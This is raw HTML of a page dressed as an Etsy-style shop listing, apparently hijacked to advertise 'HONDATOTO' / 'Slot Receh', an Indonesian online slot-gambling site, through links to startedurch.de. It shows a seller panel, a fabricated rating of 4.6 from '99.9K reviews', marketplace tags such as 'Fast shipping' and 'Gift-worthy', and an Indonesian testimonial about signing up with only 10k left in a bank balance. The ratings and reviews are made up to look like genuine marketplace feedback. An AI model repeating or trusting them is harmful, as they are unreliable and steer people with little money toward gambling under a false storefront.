<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Slot Receh
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shop_owners_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="true"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
    <div class="wt-thumbnail-larger wt-mr-xs-3">
        <img
    data-clg-id="WtImage"
    class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
    src="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg"
    alt="HONDATOTO"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="75px"
    srcset="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg 100w, https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg 200w"
/>

    </div>
    <div>
        <p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">HONDATOTO</p>
        <p class=" wt-sem-text-primary wt-text-caption">
            Owner of <a href='https://startedurch.de/' class='wt-text-link'>Slot Receh</a>
        </p>
        <div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://startedurch.de/"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-state--use_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="listing_header"
                data-module-name=""
            >
                <span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span>
                <span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span>
                        <span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div>
    </div>
</div>
<a
    rel="nofollow"
    href="https://startedurch.de/messages/new?with_id=386926495&referring_id=8923156835&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="5lbr96ndo091sgp3"
    data-to_user_id="386926495"
    data-to_user_display_name="HONDATOTO"
        data-referring_type="listing"
        data-referring_id="8923156835"
    
    data-subject=""
    data-message=""
    
    aria-label="Message HONDATOTO"
>
    
    
    <span>Message HONDATOTO</span> 
    
    
</a>
    <p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
        This seller usually responds <b>within 24 hours.</b>
    </p>
            </div>
        </div>
    </div>
</div>
</div>
            </div>
        <div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0" data-region="reg-seller-details">


        <div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

                <a class="wt-btn wt-btn--transparent wt-btn--small "
                    aria-label="View shop registration details"
                    data-overlay-trigger=true
                    aria-controls="reg-seller-details-overlay">
                    View shop registration details
                </a>

        </div>

            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                <div class="g-recaptcha-etsy"
     data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="checkbox"
     id="g-recaptcha-etsy-shop_seller_details-checkbox"
     data-badge="inline"
     data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="checkbox"
/>
            </div>

<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
                    <div class="wt-overflow-y-auto" id="seller-details--inner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
                        <h2 class="wt-text-heading">Seller details </h2>

</div>
                    <p class="wt-mb-xs-2" id="seller-details-trader-info">
                    </p>


                    <div class="wt-mb-xs-4">
                        <h3 class="wt-text-title-large">
                            Business registration number
                        </h3>
                        <p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
                        </p>
                    </div>

                    <div class="wt-mb-xs-4">
                            <h3 class="wt-text-title-large">
                                Location
                            </h3>
                            <p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
                            </p>
                    </div>


                <div class="wt-mb-xs-2">
                    <p class="wt-mb-xs-2 wt-mt-xs-2">
                        Need to get in touch with the seller? Try <a
    rel="nofollow"
    href="https://startedurch.de/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="HONDATOTO"
    data-to_user_id="386926495"
    data-to_user_display_name="HONDATOTO"
        data-referring_type="shop"
        data-referring_id="25947065"
    
    data-subject=""
    data-message=""
    
    aria-label="messaging them"
>
    
    
    <span>messaging them</span> 
    
    
</a>  on HONDATOTO first.
                    </p>
                </div>
            </div>

    </div>
</div>
    </div>
</div>
    </div>
</div>

                    <div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
     class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
    <div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
  <div>
    <div class="wt-display-flex-xs wt-align-items-center">
      <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
      <p class="wt-text-title-large wt-nudge-l-2">4.6 out of 5</p>
      <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(99.9K reviews)</p>
    </div>
    <p class="wt-text-body-small wt-sem-text-secondary">All reviews are from verified buyers</p>
  </div>
  <div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Item quality</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Shipping</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Customer service</span>
      </div>
  </div>
</div>
</div>

    
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>


    <div data-reviews>
        <div class="wt-mb-xs-3">
                <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                    <div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
    data-reviews-feature-tags
    data-listing-id="8923156835"
    class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
    <span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
        <span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>
        <span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
    </span>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
            <span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Great quality
            </span>
            <span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Lovely
            </span>
            <span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Fast shipping
            </span>
            <span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Gift-worthy
            </span>
            <span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Beautiful
            </span>
            <span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                As described
            </span>
            <span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Cute
            </span>
    </div>
</div>
</div>
                </div>



                <div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                    <div class="wt-max-width-full">
                        <div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="8923156835" class="wt-position-relative tag-scroller">
    <div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
  <span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
  <div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
    <button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Quality" data-tag-type="Categorical"
  aria-label="Quality"
  aria-pressed="false"
  
  >
    
                      Quality (90)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
  aria-label="Shipping & Packaging"
  aria-pressed="false"
  
  >
    
                      Shipping & Packaging (60)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Appearance" data-tag-type="Categorical"
  aria-label="Appearance"
  aria-pressed="false"
  
  >
    
                      Appearance (50)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Description accuracy" data-tag-type="Categorical"
  aria-label="Description accuracy"
  aria-pressed="false"
  
  >
    
                      Description accuracy (48)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Seller service" data-tag-type="Categorical"
  aria-label="Seller service"
  aria-pressed="false"
  
  >
    
                      Seller service (19)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
  aria-label="Sizing & Fit"
  aria-pressed="false"
  
  >
    
                      Sizing & Fit (10)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Value" data-tag-type="Categorical"
  aria-label="Value"
  aria-pressed="false"
  
  >
    
                      Value (9)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Comfort" data-tag-type="Categorical"
  aria-label="Comfort"
  aria-pressed="false"
  
  >
    
                      Comfort (8)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Ease of use" data-tag-type="Categorical"
  aria-label="Ease of use"
  aria-pressed="false"
  
  >
    
                      Ease of use (2)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Condition" data-tag-type="Categorical"
  aria-label="Condition"
  aria-pressed="false"
  
  >
    
                      Condition (1)

</button>

  </div>
</div>    </div>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>

</button>
</div>
</div>
                    </div>
                    <div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                        <div class="wt-display-flex-xs wt-justify-content-flex-end"
>
    <div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
            <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
        <span class="wt-menu__trigger__label">Suggested</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
     Suggested 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
     Most recent 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
     Highest Rating 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
     Lowest Rating 
</button>


</div>
</div>
</div>
                    </div>
                </div>

        </div>

        

        <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
            <div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-0">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/anonymous?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer anonymous "
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        anonymous</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 9, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-01757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by anonymous</span>
        </button>
    </div>

    <p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    saldo di banking sisa 10 rb ternyata ketemu situs HONDATOTO di beranda goggle langsung coba daftar!

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer jeje sitorus"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        jeje sitorus</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 14, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-1">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
